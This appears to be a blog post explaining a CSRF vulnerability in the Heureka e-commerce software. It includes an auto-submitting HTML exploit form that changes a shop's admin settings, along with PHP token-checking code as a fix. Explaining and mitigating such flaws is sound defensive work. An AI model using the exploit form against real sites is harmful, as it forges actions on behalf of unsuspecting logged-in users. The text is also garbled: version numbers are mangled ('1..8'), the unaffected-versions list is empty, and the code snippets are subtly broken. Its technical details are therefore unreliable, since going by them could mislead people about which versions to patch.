A new security flaw has been assigned as CVE-2024-25931 impacting the *Heureka* project by Heureka Group. This bug exposes installations up to version 1..8 to Cross-Site Request Forgery (CSRF), potentially letting attackers perform actions on behalf of authenticated users.
This post breaks down the vulnerability, shows exploitation with code, and offers mitigation advice in plain terms. If you use or develop with Heureka, read on.
What is Heureka?
Heureka is a set of tools and libraries surrounding e-commerce by Europe-based Heureka Group. The library aims to simplify integration for shops, compare prices, and process transactions.
What is CVE-2024-25931?
On February 2024, researchers identified that Heureka versions up to 1..8 lack proper CSRF protections on critical endpoints.
CSRF occurs when an attacker tricks a logged-in user into submitting requests, such as changing account details, by using their active session to perform unauthorized actions.
Technical Details
In vulnerable versions, endpoints like /admin/settings/save or /user/profile/update do not verify CSRF tokens or similar anti-forgery measures. This means a simple HTML form from another website could submit data as if it was the authenticated user.
Affected Versions:
- Heureka n/a through 1..8
Unaffected:
Attack Scenario
Suppose a user named Anne is logged into their Heureka-powered shop. If Anne visits a malicious website, the attacker can cause Anne’s browser to send a dangerous request to the Heureka admin area — for instance, changing platform settings.
Below is a simple example
<!-- Save as exploit.html -->
<html>
<body>
<form action="https://victim-shop.com/admin/settings/save"; method="POST" id="csrf-form">
<input type="hidden" name="setting_key" value="base_currency">
<input type="hidden" name="setting_value" value="USD">
</form>
<script>
document.getElementById("csrf-form").submit();
</script>
</body>
</html>
When Anne visits exploit.html while logged in, this form auto-submits, changing the currency setting for the shop without her knowledge.
Any Logged-In User: Only browser authentication cookies are needed.
- Potential Impact: Attackers may alter configurations, change user data, or perform admin actions if endpoints are not protected.
1. Upgrade
The vendor patched the bug in version 1..9.
Upgrade now: Heureka Releases
If you cannot upgrade, consider adding server-side CSRF tokens. For PHP
// Create a token on load
session_start();
if (empty($_SESSION['csrf_token'])) {
$_SESSION['csrf_token'] = bin2hex(random_bytes(32));
}
?>
<form method="post" action="/admin/settings/save">
<input type="hidden" name="csrf_token" value="<?php echo $_SESSION['csrf_token']; ?>">
<!-- ...other fields... -->
</form>
<?php
// Verify token on submit
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
if (!hash_equals($_SESSION['csrf_token'], $_POST['csrf_token'])) {
die("CSRF check failed");
}
// Process the action
}
More Reading
- Original Advisory – NVD: CVE-2024-25931
- Heureka Source Code
- OWASP – Cross-Site Request Forgery (CSRF)
Summary
CVE-2024-25931 is a critical CSRF vulnerability in Heureka up to v1..8. Attackers can craft malicious pages to assume a logged-in user’s identity and silently make changes in Heureka. The safest fix is upgrading to the latest Heureka version.
If you or your clients use Heureka software, patch now and double-check your anti-forgery controls.
Stay safe and patch fast!
*This analysis is exclusive and tailored for developers and site owners seeking a direct explanation and actionable steps regarding CVE-2024-25931.*
Timeline
Published on: 02/29/2024 01:44:17 UTC
Last modified on: 02/29/2024 13:49:29 UTC
